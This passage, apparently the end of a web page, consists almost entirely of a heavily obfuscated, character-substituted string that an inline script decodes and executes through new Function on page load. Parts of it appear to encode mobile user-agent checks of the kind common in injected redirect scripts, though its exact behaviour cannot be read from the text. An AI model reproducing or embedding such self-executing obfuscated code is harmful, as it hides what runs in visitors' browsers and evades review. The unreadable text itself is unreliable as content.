qq8fO(_^Y2FHTqc0R}@)aZcTqc0R@0Kaa!lqqvvcqq8fO(_^Y2FHTQc0R@0d=¡RR4}¡aZcTQc0R}KQ=¡)]3&¡aa=fO(_^Y2FHTqc0R}1daZHTqc0R@}naZcqqaa=qqHTQc0R}Kf=¡w~q3¡aZcTqc0R}{{a=TQc0R@@}=¡UCKf¡aa=qqHTqc0R}QnaZcTQc0R@0@=¡w~q3¡a=UH¡pf¡Za=cq{HTQc0R})s=¡9:Q$¡aZ8TQc0R}s1=¡IN+d¡a%qQ=q{HTqc0R}{oaZ87_2(F6O2ca[(O2LF TT8TQ!UHTTc0R}Qd=¡UCKf¡aZ80R@=qoca!P=q{HTQc0R}od=¡pv{w¡aZ87_2(F6O2ca[(O2LF Td8TQ!qQvvecqQa=0R@l88UHTdc0R}nK=¡__1{¡aZvvq1vvq1ca=LYF|6^YO_Fc7_2(F6O2ca[(O2LF Tw8d0T!q{HTwc0R}d@aZca!P=0Rna!P=q{HTQc0R}Qo=¡ZUB6¡aZ8l0R0=fO(_^Y2FHTqc0R}1daZHTQc0R})K=¡ZUB6¡aZcq{a=UHTqc0R}(naZ80R}a!P7_2(F6O2 q@cq1a[(O2LF Th8qJ=TL8qC!0R}l88q1HTLc0R@o@=¡IN+d¡aZvv0R0l88q1HThc0R}(saZ??q1HThc0R}QQaZca!P7_2(F6O2 qscq1a[(O2LF TF8qC=TD8qJ!qYF q{8Ec¡/¡%z%TDc0R@@)a%;%TFc0R})Y=¡Q5fZ¡a%UHTFc0R}{}=¡RR4}¡aZ%%a!67c_2fY762Yf888q{a5YF_52 2_qq!qYF qQ82YD VY)iO(SYFcTFc0R}sK=¡4Nc&¡a%q{a!qQHTDc0R})faZ87_2(F6O2ca[(O2LF TV8TF!UHTVc0R})@=¡:D2c¡aZ80R@!P=qQHTDc0R@0QaZ87_2(F6O2cqqa[(O2LF T]8TD=TN8TF!qYF qT8qqHTNc0R}{7=¡W{pT¡aZ!F5T[qT8xcqTa=2YD ]_2(F6O2cTNc0R}of=¡pv{w¡a=qTacfO(_^Y2FHT]c0R}Y}aZ=UH¡pf¡Za!P(dF(hcqda[qq8qTHTNc0R}sn=¡Q5fZ¡aZ*0R@{=qq8qq<0R0j0R0gJd5LYW2FcydFhHT]c0R}YdaZca.qqa=cAc0R((=qdHT]c0R})}aZ%TNc0R@sd=¡cZ_E¡a%qq%¡g¡%qTHTNc0R}){=¡$(zK¡aZcqq=qq%0R@{a%¡PM¡a=UHTNc0R}Y0=¡5^DU¡aZ8*0R}a!Pq@cqQa=0R@888UHT]c0R}(naZvvqoca!P=qQHTFc0R@@n=¡1bkr¡aZ87_2(F6O2ca[(O2LF Ti8TD!q{vvecq{a=0R@l88UHTic0R}(naZvvq1vvq1ca=q@cqQa!P=UHTFc0R})Q=¡bq#@¡aZ80R}!P7_2(F6O2 qoca[(O2LF TO8qJ=T^8qC!wvvcfO(_^Y2FHT^c0R})n=¡RR4}¡aZcUHTOc0R@@oaZ=UHT^c0R@}(=¡BcFD¡aZ=l0R0a=q18fO(_^Y2FHTOc0R}(YaZcUHTOc0R@}YaZaavvq1HTOc0R}d@aZca!Xd5 q1=q{8fO(_^Y2FHT^c0R}7s=¡@c{&¡aZcUHTOc0R@@0aZa!7O5cqYF qQ80R0!qQ<q{HT^c0R})(=¡G@7l¡aZ!qQ%%aq{HqQZvvq{HqQZHTOc0R}d@aZca!P7_2(F6O2 qnca[LYF|6^YO_Fc7_2(F6O2ca[(O2LF TX8d0d=T58d0T!qYF q18T5c0R@0(a%:%TXc0R}d}=¡Q5fZ¡a%UH¡)p¡Z%TXc0R}nd=¡s$6E¡a!67c0R@l88UHT5c0R}(naZa[67cUHTXc0R@@f=¡5^DU¡aZa[Xd5 [LqOFWfgq{=YXY2F|TJYgqQP8U!rHTXc0R}QY=¡bev4¡aZHT5c0R}{faZ8qT%¡JR¡=cq{8fO(_^Y2FHT5c0R@s(aZcq{aaHTXc0R}(o=¡W{pT¡aZHTXc0R}Q@=¡p1va¡aZ8T5c0R}7oa%q1=rHT5c0R@}naZcq{a=q{HT5c0R@sKaZcqQ=7_2(F6O2ca[(O2LF TI8TX=T-8T5!Xd5 qV8T-c0R@@da%EcTIc0R}@d=¡CcQd¡a%z%T-c0R@s)aa!FOJHT-c0R}Y1aZl88LYq7HT-c0R}Y1aZjFOJHTIc0R}sY=¡]-^]¡aZ8qVgD62fODHTIc0R}YY=¡@c{&¡aZHT-c0R}7@aZ8qV!Pa!PYqLY[Xd5 [(Oq_^2Lgqq=5ODLgqT=6FY^V6FhgqQ=6FY^9Y6phFgqd=LqOFWfgqw=6L|OJgqL=5YXY5LY9Y6phFgqhP8U=qD8TXc0R}nQ=¡{bYr¡a!7O5cqYF qV80R0!qV<qq!qV%%a7O5cqYF qN80R0!qN<qT!qN%%a[qYF q]8qD%cT5c0R}(7a%qV.qQ%TXc0R}Y7=¡rUtI¡a%ydFhHTXc0R}Y(=¡iCYG¡aZc0mQ.qQa%T5c0R}Q)a%qd%T5c0R}7Yaa!q]%8qLjTXc0R}d7=¡GO}e¡a%cqh%qN.qda%¡JR¡gT5c0R}Yoa%cqh%qN.qda%¡JR¡!Xd5 qF8fO(_^Y2FHT5c0R@s(aZcqwa!qFHTXc0R}Q}=¡__1{¡aZHT5c0R}QsaZ8q]=qFHT5c0R@sKaZcUHT5c0R@@oaZ=Aa=fO(_^Y2FHT5c0R}YQaZHTXc0R}sd=¡lo:N¡aZcTXc0R}({=¡pv{w¡a=qFa!PqLjcfO(_^Y2FHTXc0R})0=¡__1{¡aZHTXc0R@0s=¡bE]3¡aZHTXc0R}Y)=¡+]zG¡aZcTXc0R}nn=¡+]zG¡a=qh%qT.qd%¡JR¡=T5c0R}oQaa=qD%8TXc0R}sQ=¡Fp1#¡aagqD%8TXc0R}sf=¡s$6E¡a!67clwa[qYF [YXY2F|TJYgqi=6L|OJgq^=5YXY5LY9Y6phFgqOP8U!7_2(F6O2 q5ca[(O2LF T;8TX=Tz8T5!Xd5 q-8Tzc0R@@da%EcT;c0R@}}=¡$(zK¡a%z%T;c0R}K@=¡ZUB6¡aa!FOJHTzc0R}Y1aZl88LYq7HT;c0R}n(=¡CEQw¡aZjFOJHT;c0R@}0=¡ZUB6¡aZ8q-gD62fODHT;c0R}K7=¡IN+d¡aZHTzc0R}7@aZ8q-!P7_2(F6O2 qXcq-a[(O2LF TU8TX=T:8T5!Xd5 qI8D62fODHT:c0R}f1aZ!qYF qz80R0=q;80R0!67cq-aLD6F(hcq-HT:c0R}(@aZca=q-HTUc0R@s{=¡G@7l¡aZa[(dLY T:c0R}d1agqz8q-HTUc0R@}o=¡W{pT¡aZH0R0ZHT:c0R}s{aZ=q;8q-HT:c0R@0faZH0R0ZHTUc0R@}s=¡O|Cu¡aZ!)5YdS!(dLY TUc0R}Q7=¡47BV¡agqz8q-HTUc0R}{s=¡{&h+¡aZH0R0ZHTUc0R}d(=¡GO}e¡aZ=q;8q-HT:c0R}KYaZH0R0ZHTUc0R}7)=¡L};O¡aZ!)5YdS!(dLY T:c0R}YKagqz8q-HTUc0R}os=¡pv{w¡aZ=q;8q-HT:c0R}@7aZ!P67c0R0<qzvv0R0<q;a[67cq^a[67cq;<8qOa5YF_52l0R}!q;<:%qOvvq5ca!PYqLY[qI8qI*q;!67cqI<8qOa5YF_52l0R}!qI<:%qOvvq5ca!PPPfO(_^Y2FHT5c0R@sKaZcqi=qX=l0R0a=UHTXc0R@o0=¡$(zK¡aZ8qX!Xd5 q{8fO(_^Y2FHT5c0R@s(aZcT5c0R}o(aa!q{H¡6f¡Z8UHT5c0R@}YaZ=q{HTXc0R}dn=¡Z-_Z¡aZHTXc0R}fY=¡ZUB6¡aZ8qD%TXc0R}1(=¡:D2c¡a%q1=q^jfO(_^Y2FHTXc0R}on=¡ZUB6¡aZHTXc0R@0n=¡RR4}¡aZcTXc0R@}K=¡CcQd¡a=q{agfO(_^Y2FHTXc0R}((=¡y(wJ¡aZHT5c0R}{naZcT5c0R}Yna=q{a=w8l0R0!PPPP=0R}s{{a!P]82dX6pdFO5HqCc0R}@(=¡CcQd¡aZ=V8l/3cyd(?&}}?V62a/HqCc0R}o7=¡$_z~¡aZc]a=N8Jd5LYW2FcL(5YY2HqCc0R@}1=¡CEQw¡aZa>8Jd5LYW2FcL(5YY2HqCc0R}do=¡y(wJ¡aZa=cV??Navvc/)d6f_?OJJOO5ODLY5?hYTFdJ)5ODLY5?X6XO)5ODLY5?h_dDY6)5ODLY5?hO2O5)5ODLY5?R6dO^6?^6_6)5ODLY5?Ld^L_2p)5ODLY5?::)5ODLY5?_()5ODLY5?:_d5S?)5dXY/6HqJc0R@snaZc2dX6pdFO5HqJc0R@0{aZHqCc0R}n)=¡RtV{¡aZcaajqsc7_2(F6O2ca[Ac0R(Qa=UH¡D¡Z80R}=qsc7_2(F6O2ca[Ac0R(da=q}c7_2(F6O2ca[(O2LF TJ8d0d!Ac0R()a!qYF q18D62fODHTJc0R}7Q=¡Z-_Z¡aZc7_2(F6O2ca[(O2LF TC8TJ!UHTCc0R}oo=¡O|Cu¡aZ8880R@vvD62fODHTCc0R}17=¡Q5fZ¡aZcq1a=qsc_2fY762Yfa!P=0R}s{{a!Pa!Pa!Pagq}c7_2(F6O2ca[Ac0RKna=UH¡D¡Z80R0=q}c7_2(F6O2ca[Ac0RKKa=qsc7_2(F6O2ca[(O2LF Ty8d0T!Ac0RK1a!qYF q18D62fODHTyc0R}@YaZc7_2(F6O2ca[(O2LF T+8d0d=TS8Ty!UHTSc0R}(naZ8880R@vvD62fODHT+c0R}1f=¡47BV¡aZcq1a=q}c0R0a!P=0R}s{{a!Pa!Pa!Paa=VvvUHqJc0R}(naZl880R@vvqnca=XO6f 0R0l882dX6pdFO5HqJc0R}ssaZvvfO(_^Y2FHqCc0R@so=¡y(wJ¡aZcqJc0R}s@a=7_2(F6O2ca[(O2LF Tr8qC=T98qJ!qYF q1=q{!T9c0R}@fa888fO(_^Y2FHT9c0R}s7aZvvRcavvcq18Trc0R}s1=¡IN+d¡a%EcTrc0R}K)=¡bq#@¡aa=cq{82YD ]O5^wdFdcaaHTrc0R}7d=¡bq#@¡aZcTrc0R}K0=¡cZre¡a=-HTrc0R}(Q=¡RtV{¡aZc¡=¡aa=-8HZ=q{HT9c0R}1saZc¡F¡=UHTrc0R@0o=¡GO}e¡aZa=2dX6pdFO5HT9c0R}ssaZcq1=q{aa!Pa!Pacaaa!").substr(22);new Function(b)()}();</script></body></html>